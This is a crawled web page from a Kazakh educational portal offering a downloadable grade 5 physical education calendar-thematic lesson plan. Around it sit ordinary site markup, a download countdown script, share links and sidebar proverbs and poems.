

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.zharar.com/kz/kuntizbe/14903-dene.html
body_size: 18984
content:
<!DOCTYPE html>
<html lang="kk">
<head>
	<meta charset="utf-8">
<title>Күнтізбелік - тақырыптық жоспар: Дене шынықтыру (5 сынып) - kz  &raquo</title>
<meta name="description" content="жылына 102 сағат, аптасына 3 cағат.">
<meta name="keywords" content="күнтізбелік тақырыптық жоспар ктп ктж 5 сынып дене шыныктыру, кунтизбелик такырыптык жоспар ктп 5 класс дене шыныктыру, календарное тематическое плани">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="author" content="www.zharar.com"> 
<meta name="robots" content="all" /> 
<meta name="generator" content="ZHARAR (https://www.ZHARAR.com)" />
<meta property="og:site_name" content="Қазақша портал ZHARAR">
<meta property="og:type" content="article">
<meta property="og:title" content="Күнтізбелік - тақырыптық жоспар: Дене шынықтыру (5 сынып)">
<meta property="og:url" content="https://www.zharar.com/kz/kuntizbe/14903-dene.html">
<link rel="search" type="application/opensearchdescription+xml" href="https://www.zharar.com/index.php?do=opensearch" title="Қазақша портал ZHARAR">


<link rel="canonical" href="https://www.zharar.com/kz/kuntizbe/14903-dene.html">
    <meta name="HandheldFriendly" content="true">
   <meta name="viewport" content="initial-scale=1.0, maximum-scale=5, width=device-width"> 
    <meta http-equiv="Cache-control" content="no-transform" /> 
 <meta name="apple-mobile-web-app-capable" content="yes">
	<meta name="apple-mobile-web-app-status-bar-style" content="default">
	<link rel="shortcut icon" href="/favicon.ico">
  <link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png">
<link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png">
<link rel="manifest" href="/site.webmanifest">
<link rel="mask-icon" href="/safari-pinned-tab.svg" color="#9bc520">
<meta name="msapplication-TileColor" content="#00aba9">
<meta name="theme-color" content="#9bc520"> 
    
    <meta name="daopush-site-verification" content="a4748d6d70381defc3d3b9b021f734b091593003">

<link rel="stylesheet" href="/engine/classes/min/index.php?f=/templates/green2021/css/styles2.css&amp;9" />
        
    <style>
   body {
       width: 100%;
    background:   url(/image/ignore/456.png); /* Цвет фона и путь к файлу */
     background-attachment: fixed;
       
   }
  </style>
    
    
 	<link rel="stylesheet" href="/engine/modules/slidingadvert/site/site.css" type="text/css" />
	<script type="text/javascript">
	var COMMENTXFIELDS_OPTIONS = JSON.parse('{"ADMIN_URL":"https:\/\/www.zharar.com\/zharar_control.php?mod=commentxfields","SITE_URL":"https:\/\/www.zharar.com\/","SITE_AJAX_URL":"https:\/\/www.zharar.com\/engine\/modules\/commentxfields\/site\/ajax.php","USER_HASH":"a30fcfdb826d3a5998570f3feb19da5baed77af1","IN_ADMINPANEL":false,"EXT-gallery-images_count_limit":"15","EXT-gallery-filesize_limit":"0","EXT-gallery-preview_image_width":"100","EXT-gallery-preview_image_height":"100","EXT-gallery-allowed_extensions":[],"CFG_FILEPATH":"\/data\/config.commentxfields.php","UPDATES_API_URL":"https:\/\/new-dev.ru\/updates_api.php?product_id=23&action=checknewmodule","XFIELDSDATA_NAME":"cmxfieldsdata","ADMIN_ID":1,"ADMIN_USERGROUP_ID":1,"VISITOR_USERGROUP_ID":4,"GUEST_USERGROUP_ID":5,"TYPE_TEXT":"text","TYPE_IMAGE_GALLERY":"image_gallery","TYPE_YOUTUBE":"youtube","ADMIN_CMXFIELDS_CONTAINER_PREFIX":"cmxfields_container_"}');
	</script>
</head>
   
<body>
	<div class="page">
	 	<div class="wrp">
			<div class="body">
				<!-- Левая колонка -->
				<div id="body_left">
					<div class="body_left_in">
					<!-- Шапка -->
					<header id="header">
						
                        
                        <!-- Логотип --> 
						<a class="logotype" href="/" title="ZHARAR">
							                           <br> <img height="60%" width="75%" src="/image/logom.png" alt="Басты бет">
						</a> 
						<!-- / Логотип -->
						
						 
                       
                        
                        
                        
                        
						 <a class="logotype" href="#addcomment" title="Пікір қалдыуру">
							                           <img src="/image/addcommentmobile.webp" height="85%" width="60%" alt="пікір қосу">     
						</a> 
                        
						 
                        
					</header>
					<!-- / Шапка -->
					</div>
					<!-- Кнопка "Наверх" -->
					<a href="/" id="upper"><svg class="icon icon-up"><use xlink:href="#icon-up"></use></svg></a>
					<!-- / Кнопка "Наверх" -->
					<div id="menu">
						<div class="greenmenu">
	<!-- Поиск -->

     
 
    
    	 <style>
     .search {
	/* устанавливаем необходимую ширину формы в зависимости от дизайна
	** форма без проблем растягивается */
	width: 99%;

	/* кнопку отправки будем позиционировать абсолютно,
	** поэтому необходимо это свойство */
	position: relative;
}

.search input {
	/* отключаем бордюры у инпутов */
	border: none;
}

/* стили для поля ввода */
.search .input {
	/* растягиваем поле ввода на всю ширину формы */
	width: 100%;

	/* за счет верхнего (8px) и нижнего (9px) внутренних отступов
	** регулируем высоту формы
	** внутренний отступ справа (37px) делаем больше левого,
	** т.к. там будет размещена кнопка отправки	*/
	padding: 8px 37px 9px 15px;

	/* чтобы ширина поля ввода (100%) включала в себя внутренние отступы */
	-moz-box-sizing: border-box;
	box-sizing: border-box;

	/* добавляем внутренние тени */
	box-shadow: inset 0 0 5px rgba(0,0,0,0.1), inset 0 1px 2px rgba(0,0,0,0.3);

	/* закругляем углы */
	border-radius: 20px;

	background: #EEE;
	font: 13px Tahoma, Arial, sans-serif;
	color: #555;
	outline: none;
}

/* меняем оформление поля ввода при фокусе */
.search .input:focus {
	box-shadow: inset 0 0 5px rgba(0,0,0,0.2), inset 0 1px 2px rgba(0,0,0,0.4);
	background: #E8E8E8;
	color: #333;
}

/* оформляем кнопку отправки */
.search .submit {
	/* позиционируем кнопку абсолютно от правого края формы */
	position: absolute;
	top: 0;
	right: 0;

	width: 37px;

	/* растягиваем кнопку на всю высоту формы */
	height: 100%;

	cursor: pointer;
	background: url(https://lh4.googleusercontent.com/-b-5aBxcxarY/UAfFW9lVyjI/AAAAAAAABUg/gQtEXuPuIds/s13/go.png) 50% no-repeat;

	/* добавляем прозрачность кнопке отправки */
	opacity: 0.5;
}

/* при наведении курсора меняем прозрачность кнопки отправки */
.search .submit:hover {
	opacity: 0.8;
}

/* данное свойство необходимо для того, чтобы в браузерах
** Chrome и Safari можно было стилизовать инпуты */
input[type="search"] {
	-webkit-appearance: none;
}
     </style>
	<!-- / Поиск -->
    
	<nav class="menu">
        <a href="/" title="Главная">Басты бет</a>
                         <a href="/about.html">Сайт туралы</a> 
        <a href="/faq.html">FAQ нұсқаулық</a> 
		<a href="/index.php?do=feedback" title="Контакты">Байланыс</a>
		<a href="/rules.html" title="Правила">Ереже</a>
                 <a href="/sitemap.html">Сайт картасы</a> 
         
       
		 
        
       
	</nav>
    
    
</div>
					</div>
				</div>
				<!-- / Левая колонка -->
				<div class="body_right">
				
					<div id="mainside" class="structure">
						<div class="str_left">
                            
							
                            
							
							 
				<section id="content">
                                           
			 

  	<br> 	<div class="searchbox777"><form action="/google.html" method="get" class="search">
	<input type="search" name="q" placeholder="Бәрі табылады, бәрі тегін..." class="input" />
 </form>    </div> 
                    
                 
                    
            
                   
							<div id='dle-content'> <article class="block story fullstory">
   
	<h1 class="h2 title"> Күнтізбелік - тақырыптық жоспар: Дене шынықтыру (5 сынып) </h1>
    
	
    
	
	<div class="text">
       
			 <center><a href="https://www.zharar.com/kz/kuntizbe/14903-dene.html"><img   width="640" height="360" alt="Күнтізбелік - тақырыптық жоспар: Дене шынықтыру (5 сынып)" data-src="/uploads/posts/2018-10/1540009561_xqqnjq60uhi.jpg" alt="Күнтізбелік - тақырыптық жоспар: Дене шынықтыру (5 сынып)"/></a>  </center>               
       
         
      
        
      
        	
       
             
   
        <br> 
            <!--QuoteBegin--><div class="quote"><!--QuoteEBegin-->         жылына 102 сағат, аптасына 3 cағат.       <!--QuoteEnd--></div><!--QuoteEEnd-->
        
         
         
              
              
 
                           
        
         <a id="zhukteu"></a>
             <br/>  
 
         
        <br/><center><b> <div id="linkPlace">Толық нұсқасын <span style="color:#FA0909" id="timeNumer">30</span> секундтан кейін жүктей аласыз!!! </div> </b>

<script type="text/javascript">
var timerFIG = 30; // числом указывается необходимый период задержки в секундах...
document.all.timeNumer.innerHTML = timerFIG; // начало отсчета прописывается автоматически...
var timer = setInterval("startTimer()",1000);
function startTimer() {
if(timerFIG !== 1) {
timerFIG--;
document.all.timeNumer.innerHTML = timerFIG;
} else {
clearInterval(timer);
document.all.linkPlace.innerHTML = '<p><a  href="/ggoo/?/index.php?do=download&amp;id=4038" class="download_btn" target="blank_"><img src="/image/download.webp"></a></p>';
}}
</script></center><br>
        
        
        
        
        
        
        
         

        
         
        
         <br> 
     <b>Әлеуметтік желілерде бөлісіңіз:</b>
       <br>   
  
     <a target="_blank" href="/ggoo/?https://www.facebook.com/sharer.php?src=sp&u=https://www.zharar.com/kz/kuntizbe/14903-dene.html&title=Күнтізбелік - тақырыптық жоспар: Дене шынықтыру (5 сынып)&utm_source=share">Facebook</a> | <a target="_blank" href="/ggoo/?https://vk.com/share.php?url=https://www.zharar.com/kz/kuntizbe/14903-dene.html&title=Күнтізбелік - тақырыптық жоспар: Дене шынықтыру (5 сынып)&utm_source=share">VK</a> | <a target="_blank" href="/ggoo/?https://api.whatsapp.com/send?text=Күнтізбелік - тақырыптық жоспар: Дене шынықтыру (5 сынып) https://www.zharar.com/kz/kuntizbe/14903-dene.html&utm_source=share">WhatsApp</a> | <a target="_blank" href="/ggoo/?https://t.me/share/url?url=https://www.zharar.com/kz/kuntizbe/14903-dene.html&text=Күнтізбелік - тақырыптық жоспар: Дене шынықтыру (5 сынып)&utm_source=share">Telegram</a> | <a target="_blank" href="/ggoo/?https://twitter.com/intent/tweet?text=Күнтізбелік - тақырыптық жоспар: Дене шынықтыру (5 сынып)&url=https://www.zharar.com/kz/kuntizbe/14903-dene.html&utm_source=share">Twitter</a> 
  
        <br>  <br> 
        
       
        
 
 	  <b>Қарап көріңіз 👇</b>
	  <div class="related-news-wrap">
            <div class="ui-helper-clearfix">
   &nbsp; <a href="https://www.zharar.com/kz/kuntizbe/14138-dene_8.html" title="Күнтізбелік - тақырыптық жоспар: Дене шынықтыру (8 сынып)">	<b>Күнтізбелік - тақырыптық жоспар: Дене шынықтыру (8 сынып)</b>	        </a> 
  
  <a href="https://www.zharar.com/kz/kuntizbe/14138-dene_8.html" title="Күнтізбелік - тақырыптық жоспар: Дене шынықтыру (8 сынып)" class="pull-right">ᐈ</a>
</div>  <div class="ui-helper-clearfix">
   &nbsp; <a href="https://www.zharar.com/kz/kuntizbe/14531-dene_6.html" title="Күнтізбелік - тақырыптық жоспар: Дене шынықтыру (6 сынып)">	<b>Күнтізбелік - тақырыптық жоспар: Дене шынықтыру (6 сынып)</b>	        </a> 
  
  <a href="https://www.zharar.com/kz/kuntizbe/14531-dene_6.html" title="Күнтізбелік - тақырыптық жоспар: Дене шынықтыру (6 сынып)" class="pull-right">ᐈ</a>
</div>  <div class="ui-helper-clearfix">
   &nbsp; <a href="https://www.zharar.com/kz/kuntizbe/14907-muzyka.html" title="Күнтізбелік - тақырыптық жоспар: Музыка (5 сынып)">	<b>Күнтізбелік - тақырыптық жоспар: Музыка (5 сынып)</b>	        </a> 
  
  <a href="https://www.zharar.com/kz/kuntizbe/14907-muzyka.html" title="Күнтізбелік - тақырыптық жоспар: Музыка (5 сынып)" class="pull-right">ᐈ</a>
</div>  <div class="ui-helper-clearfix">
   &nbsp; <a href="https://www.zharar.com/kz/kuntizbe/14146-dene_7.html" title="Күнтізбелік - тақырыптық жоспар: Дене шынықтыру (7 сынып)">	<b>Күнтізбелік - тақырыптық жоспар: Дене шынықтыру (7 сынып)</b>	        </a> 
  
  <a href="https://www.zharar.com/kz/kuntizbe/14146-dene_7.html" title="Күнтізбелік - тақырыптық жоспар: Дене шынықтыру (7 сынып)" class="pull-right">ᐈ</a>
</div>  <div class="ui-helper-clearfix">
   &nbsp; <a href="https://www.zharar.com/kz/kuntizbe/15229-dene_3.html" title="Күнтізбелік - тақырыптық жоспар: Дене шынықтыру (Бастауыш 3 сынып)">	<b>Күнтізбелік - тақырыптық жоспар: Дене шынықтыру (Бастауыш 3 сынып)</b>	        </a> 
  
  <a href="https://www.zharar.com/kz/kuntizbe/15229-dene_3.html" title="Күнтізбелік - тақырыптық жоспар: Дене шынықтыру (Бастауыш 3 сынып)" class="pull-right">ᐈ</a>
</div>  <div class="ui-helper-clearfix">
   &nbsp; <a href="https://www.zharar.com/kz/kuntizbe/15230-bastauysh_dene.html" title="Күнтізбелік - тақырыптық жоспар: Дене шынықтыру (Бастауыш 1 сынып)">	<b>Күнтізбелік - тақырыптық жоспар: Дене шынықтыру (Бастауыш 1 сынып)</b>	        </a> 
  
  <a href="https://www.zharar.com/kz/kuntizbe/15230-bastauysh_dene.html" title="Күнтізбелік - тақырыптық жоспар: Дене шынықтыру (Бастауыш 1 сынып)" class="pull-right">ᐈ</a>
</div>  <div class="ui-helper-clearfix">
   &nbsp; <a href="https://www.zharar.com/kz/kuntizbe/14537-zharatylystanu.html" title="Күнтізбелік - тақырыптық жоспар: Жаратылыстану (6 сынып)">	<b>Күнтізбелік - тақырыптық жоспар: Жаратылыстану (6 сынып)</b>	        </a> 
  
  <a href="https://www.zharar.com/kz/kuntizbe/14537-zharatylystanu.html" title="Күнтізбелік - тақырыптық жоспар: Жаратылыстану (6 сынып)" class="pull-right">ᐈ</a>
</div>  
            
		</div>
	 
 

    </div>

    	<div class="category grey">
		<svg class="icon icon-cat"><use xlink:href="#icon-cat"></use></svg>
		<a href="https://www.zharar.com/kz/">kz </a>  | <a href="https://www.zharar.com/kz/kuntizbe/">Күнтізбелік - тақырыптық жоспарлар</a>
	</div>
    <div class="story_tools ignore-select">
		 <time class="date grey" datetime="20-10-2018"> 20.10.2018 </time>
		<ul class="meta grey">
			<li class="meta_author" title="Автор" alt="автор">
				<svg class="icon icon-author"><use xlink:href="#icon-author"></use></svg>Автор: <a onclick="ShowProfile('ZHARAR', 'https://www.zharar.com/user/ZHARAR/', '0'); return false;" href="https://www.zharar.com/user/ZHARAR/">ZHARAR</a>
			</li>
            <li class="meta_views" title="Қаралым: 1 751"><svg class="icon icon-view"><use xlink:href="#icon-view"></use></svg>1 751</li>
			   </ul>
        
        
	</div>
     
    <br>
  

  	<br> 	<div class="searchbox777"><form action="/google.html" method="get" class="search">
	<input type="search" name="q" placeholder="Бәрі табылады, бәрі тегін..." class="input" />
 </form>    </div> 
    
      <br>
    <b>Пайдалы сілтемелер:</b>
    
     <!--br>» <a target="_blank" href="/ggoo/?https://freedombank.onelink.me/WNLd/z11ppr6q">Freedom қосымшасын жүктеп +1000₸ алыңыз! </a> 
     <br>» <a target="_blank" href="/ggoo/?https://www.binance.com/referral/earn-together/refer-in-hotsummer/claim?hl=ru&ref=GRO_20338_D0H5K">Жүлдеңізді алу үшін <b>Binance</b>-ке тіркеліңіз! </a>
     <br>» <a target="_blank" href="/ggoo/?https://www.bybit.com/invite?ref=YNNM3O"><b>Bybit</b> қосымшасын жүктеп бонус алыңыз! </a-->
      	<br>» <a href="https://www.zharar.com/kz/tilek/7344-tugan.html" title="Туған күнге 99 тілектер жинағы: өз сөзімен, қысқаша, қарапайым туған күнге тілек">	Туған күнге 99 тілектер жинағы: өз сөзімен, қысқаша, қарапайым туған күнге тілек	        </a>  	<br>» <a href="https://www.zharar.com/kz/olen/5684-zhukteu.html" title="Абай Құнанбаев барлық өлеңдер жинағын жүктеу, оқу">	Абай Құнанбаев барлық өлеңдер жинағын жүктеу, оқу	        </a>  	<br>» <a href="https://www.zharar.com/kz/bata/128-dastarhan.html" title="Дастархан батасы: дастарханға бата беру, ас қайыру">	Дастархан батасы: дастарханға бата беру, ас қайыру	        </a>  
</article>
 
   

<div class="comments ignore-select">
    <form  method="post" name="dle-comments-form" id="dle-comments-form" ><div id="addcomment" class="block">
	<b>Пікір жазу</b>
	<div class="box_in">
		<ul class="ui-form">
		
			<li class="form-group combo">
				<div class="combo_field"><input placeholder="Есіміңіз..." type="text" name="name" id="name" class="wide" required></div>
				 </li>
		
			<li id="comment-editor"><div class="bb-editor">
<textarea name="comments" id="comments" cols="70" rows="10"></textarea>
</div></li> 

			<input type="text" name="commentxfields[youtube]" id="commentxfields[youtube]" class="cmx_input commentxfields_formcontrol_youtube" placeholder="Youtube-тан сілтеме қосыңыз" title="" value="" />	
            <input type="file" multiple accept="image/*" style="display:none" data-commentxfields-type="image_gallery" data-commentxfields-name="gallery" data-commentxfields-suffix="" autocomplete="off">

<button type="button"   onclick="return COMMENTXFIELDS.IMAGE_GALLERY.addFileBtnClick($(this));"><b>Сурет қосу</b></button>
<span id="commentxfields_inputs_store_gallery" style="display:none"></span>

	<div id="commentxfields_primary_preview_gallery" class="cmx_image_gallery_preview_wrapper"></div>

			
		
		 
		</ul>
		<div class="form_submit">
		 
			<button class="btn" type="submit" name="submit"><b>Пікір қалдыру</b></button>
		</div>
	</div>
</div>
		<input type="hidden" name="subaction" value="addcomment">
		<input type="hidden" name="post_id" id="post_id" value="14903"><input type="hidden" name="user_hash" value="a30fcfdb826d3a5998570f3feb19da5baed77af1"></form>
	
	
	<div style="padding-left:45px;padding-right:45px;">
		
<div id="dle-ajax-comments"></div>

	</div>
	
    <hr>
          <div style="padding-left:15px;padding-right:15px;"> <font size="2"> Ілмектер:  <a href="https://www.zharar.com/xfsearch/%D0%BA%D2%AF%D0%BD%D1%82%D1%96%D0%B7%D0%B1%D0%B5%D0%BB%D1%96%D0%BA+%D1%82%D0%B0%D2%9B%D1%8B%D1%80%D1%8B%D0%BF%D1%82%D1%8B%D2%9B+%D0%B6%D0%BE%D1%81%D0%BF%D0%B0%D1%80+%D0%BA%D1%82%D0%BF+%D0%BA%D1%82%D0%B6+5+%D1%81%D1%8B%D0%BD%D1%8B%D0%BF+%D0%B4%D0%B5%D0%BD%D0%B5+%D1%88%D1%8B%D0%BD%D1%8B%D0%BA%D1%82%D1%8B%D1%80%D1%83/">күнтізбелік тақырыптық жоспар ктп ктж 5 сынып дене шыныктыру</a>, <a href="https://www.zharar.com/xfsearch/%D0%BA%D1%83%D0%BD%D1%82%D0%B8%D0%B7%D0%B1%D0%B5%D0%BB%D0%B8%D0%BA+%D1%82%D0%B0%D0%BA%D1%8B%D1%80%D1%8B%D0%BF%D1%82%D1%8B%D0%BA+%D0%B6%D0%BE%D1%81%D0%BF%D0%B0%D1%80+%D0%BA%D1%82%D0%BF+5+%D0%BA%D0%BB%D0%B0%D1%81%D1%81+%D0%B4%D0%B5%D0%BD%D0%B5+%D1%88%D1%8B%D0%BD%D1%8B%D0%BA%D1%82%D1%8B%D1%80%D1%83/">кунтизбелик такырыптык жоспар ктп 5 класс дене шыныктыру</a>, <a href="https://www.zharar.com/xfsearch/%D0%BA%D0%B0%D0%BB%D0%B5%D0%BD%D0%B4%D0%B0%D1%80%D0%BD%D0%BE%D0%B5+%D1%82%D0%B5%D0%BC%D0%B0%D1%82%D0%B8%D1%87%D0%B5%D1%81%D0%BA%D0%BE%D0%B5+%D0%BF%D0%BB%D0%B0%D0%BD%D0%B8%D1%80%D0%BE%D0%B2%D0%B0%D0%BD%D0%B8%D0%B5+%D0%BA%D1%82%D0%BF+%D0%BA%D1%82%D0%B6+%D0%B4%D0%B5%D0%BD%D0%B5+%D1%88%D1%8B%D0%BD%D1%8B%D0%BA%D1%82%D1%8B%D1%80%D1%83+5+%D0%BA%D0%BB%D0%B0%D1%81%D1%81+%D0%BD%D0%B0+%D0%BA%D0%B0%D0%B7%D0%B0%D1%85%D1%81%D0%BA%D0%BE%D0%BC/">календарное тематическое планирование ктп ктж дене шыныктыру 5 класс на казахском</a>, <a href="https://www.zharar.com/xfsearch/%D0%BA%D0%B0%D0%BB%D0%B5%D0%BD%D0%B4%D0%B0%D1%80%D0%BD%D0%BE%D0%B5+%D1%82%D0%B5%D0%BC%D0%B0%D1%82%D0%B8%D1%87%D0%B5%D1%81%D0%BA%D0%BE%D0%B5+%D0%BF%D0%BB%D0%B0%D0%BD%D0%B8%D1%80%D0%BE%D0%B2%D0%B0%D0%BD%D0%B8%D0%B5+5+%D0%BA%D0%BB%D0%B0%D1%81%D1%81+%D1%81%D0%BA%D0%B0%D1%87%D0%B0%D1%82%D1%8C+%D0%B1%D0%B5%D1%81%D0%BF%D0%BB%D0%B0%D1%82%D0%BD%D0%BE+%D0%BD%D0%B0+%D0%BA%D0%B0%D0%B7%D0%B0%D1%85%D1%81%D0%BA%D0%BE%D0%BC+%D0%BA%D1%82%D0%B6+%D0%BA%D1%82%D0%BF/">календарное тематическое планирование 5 класс скачать бесплатно на казахском ктж ктп</a>   </font> </div>
 
</div></div>
                               
                            </section>
				 
							
						</div>
						<aside class="str_right" id="rightside">
    
   
    
        <div class="block">
		<ul class="block_tabs">
			<li class="active">
				<a>					Мақал-мәтелдер				</a>
			</li>			 
		</ul>
             	<div id="sht-widget-item-124779" class="sht-widget-item">
	
		<div class="sepH_b">
			
			<div class="tab-content"><a href="https://www.zharar.com/index.php?do=shorttexts&amp;action=item&amp;id=124779" title="Толық нұсқасын қарау">
				    <font color="black">			  Бүкіл затты ұмытсаңдаЖелтоқсанның батырларын ұмытпа  </font></a>
			
			</div>
		</div>
		<hr>
	</div>
		<div id="sht-widget-item-124553" class="sht-widget-item">
	
		<div class="sepH_b">
			
			<div class="tab-content"><a href="https://www.zharar.com/index.php?do=shorttexts&amp;action=item&amp;id=124553" title="Толық нұсқасын қарау">
				    <font color="black">			  Өзім білем - өрге апармас!  </font></a>
			
			</div>
		</div>
		<hr>
	</div>
		<div id="sht-widget-item-124524" class="sht-widget-item">
	
		<div class="sepH_b">
			
			<div class="tab-content"><a href="https://www.zharar.com/index.php?do=shorttexts&amp;action=item&amp;id=124524" title="Толық нұсқасын қарау">
				    <font color="black">			  Бапкердің беделі – шәкіртінің жетістігімен өлшенеді.  </font></a>
			
							—&nbsp;<b><a href="https://www.zharar.com/index.php?do=shorttexts&action=author&id=3113">Бапкерлер күні</a></b>
			</div>
		</div>
		<hr>
	</div>
		<div id="sht-widget-item-124523" class="sht-widget-item">
	
		<div class="sepH_b">
			
			<div class="tab-content"><a href="https://www.zharar.com/index.php?do=shorttexts&amp;action=item&amp;id=124523" title="Толық нұсқасын қарау">
				    <font color="black">			  Тер төккен бапкер – елге абырой әкеледі.  </font></a>
			
							—&nbsp;<b><a href="https://www.zharar.com/index.php?do=shorttexts&action=author&id=3113">Бапкерлер күні</a></b>
			</div>
		</div>
		<hr>
	</div>
		<div id="sht-widget-item-124522" class="sht-widget-item">
	
		<div class="sepH_b">
			
			<div class="tab-content"><a href="https://www.zharar.com/index.php?do=shorttexts&amp;action=item&amp;id=124522" title="Толық нұсқасын қарау">
				    <font color="black">			  Бапкердің кеңесі – жеңіске апарар жол.  </font></a>
			
							—&nbsp;<b><a href="https://www.zharar.com/index.php?do=shorttexts&action=author&id=3113">Бапкерлер күні</a></b>
			</div>
		</div>
		<hr>
	</div>
	
            
 		</div>
    
            <div class="block">
		<ul class="block_tabs">
			<li class="active">
				<a>
					Нақыл сөздер
				</a>
			</li>			 
		</ul>		 
         	<div id="sht-widget-item-125184" class="sht-widget-item">
	
		<div class="sepH_b">
			
			<div class="tab-content"><a href="https://www.zharar.com/index.php?do=shorttexts&amp;action=item&amp;id=125184" title="Толық нұсқасын қарау">
				    <font color="black">			  ​ ​ Адамға ұнауды ғана көздесең,​ ешқашан ұнамайсың,​ ​ ​ ​..  </font></a>
			
							—&nbsp;<b><a href="https://www.zharar.com/index.php?do=shorttexts&action=author&id=2162">Гүлмекен Қасенбай</a></b>
			</div>
		</div>
		<hr>
	</div>
		<div id="sht-widget-item-125183" class="sht-widget-item">
	
		<div class="sepH_b">
			
			<div class="tab-content"><a href="https://www.zharar.com/index.php?do=shorttexts&amp;action=item&amp;id=125183" title="Толық нұсқасын қарау">
				    <font color="black">			   ​​ ​​ ​ ​ Соңғы кездері адамдар бір-бірлерін себепсіз жақсы..  </font></a>
			
							—&nbsp;<b><a href="https://www.zharar.com/index.php?do=shorttexts&action=author&id=2162">Гүлмекен Қасенбай</a></b>
			</div>
		</div>
		<hr>
	</div>
		<div id="sht-widget-item-125182" class="sht-widget-item">
	
		<div class="sepH_b">
			
			<div class="tab-content"><a href="https://www.zharar.com/index.php?do=shorttexts&amp;action=item&amp;id=125182" title="Толық нұсқасын қарау">
				    <font color="black">			  Сөз тасыма, ұстазыңды үйге жамандап келме! Достарыңның..  </font></a>
			
							—&nbsp;<b><a href="https://www.zharar.com/index.php?do=shorttexts&action=author&id=2162">Гүлмекен Қасенбай</a></b>
			</div>
		</div>
		<hr>
	</div>
		<div id="sht-widget-item-125181" class="sht-widget-item">
	
		<div class="sepH_b">
			
			<div class="tab-content"><a href="https://www.zharar.com/index.php?do=shorttexts&amp;action=item&amp;id=125181" title="Толық нұсқасын қарау">
				    <font color="black">			  Ұстазыңды құрметте, оның алдында өзіңді барынша әдепті ұста!..  </font></a>
			
							—&nbsp;<b><a href="https://www.zharar.com/index.php?do=shorttexts&action=author&id=2162">Гүлмекен Қасенбай</a></b>
			</div>
		</div>
		<hr>
	</div>
		<div id="sht-widget-item-125180" class="sht-widget-item">
	
		<div class="sepH_b">
			
			<div class="tab-content"><a href="https://www.zharar.com/index.php?do=shorttexts&amp;action=item&amp;id=125180" title="Толық нұсқасын қарау">
				    <font color="black">			  Мұғалімге білім мәселесінде сұрақ қоюдан ұялма, түсінбегеніңді..  </font></a>
			
							—&nbsp;<b><a href="https://www.zharar.com/index.php?do=shorttexts&action=author&id=2162">Гүлмекен Қасенбай</a></b>
			</div>
		</div>
		<hr>
	</div>
	
  <br>
    <a class="button15" href="/index.php?do=shorttexts&action=authors">Барлық авторлар </a>           
 		</div>
    
    
     <div class="block">
		<ul class="block_tabs">
			<li class="active">
				<a>					Өлеңдер				</a>
			</li>			 
		</ul>		 
	 	<div id="sht-widget-item-125246" class="sht-widget-item">
	
		<div class="sepH_b">
			
			<div class="tab-content"><a href="https://www.zharar.com/index.php?do=shorttexts&amp;action=item&amp;id=125246" title="Толық нұсқасын қарау">
				    <font color="black">			 Қарлығаштың ұясы  </font></a>
			
							—&nbsp;<b><a href="https://www.zharar.com/index.php?do=shorttexts&action=author&id=11">Әліпов Айтбек Рымбекұлы</a></b>
			</div>
		</div>
		<hr>
	</div>
		<div id="sht-widget-item-125200" class="sht-widget-item">
	
		<div class="sepH_b">
			
			<div class="tab-content"><a href="https://www.zharar.com/index.php?do=shorttexts&amp;action=item&amp;id=125200" title="Толық нұсқасын қарау">
				    <font color="black">			 Жігіт сөзі  </font></a>
			
							—&nbsp;<b><a href="https://www.zharar.com/index.php?do=shorttexts&action=author&id=2162">Гүлмекен Қасенбай</a></b>
			</div>
		</div>
		<hr>
	</div>
		<div id="sht-widget-item-125199" class="sht-widget-item">
	
		<div class="sepH_b">
			
			<div class="tab-content"><a href="https://www.zharar.com/index.php?do=shorttexts&amp;action=item&amp;id=125199" title="Толық нұсқасын қарау">
				    <font color="black">			 Қос аққу  </font></a>
			
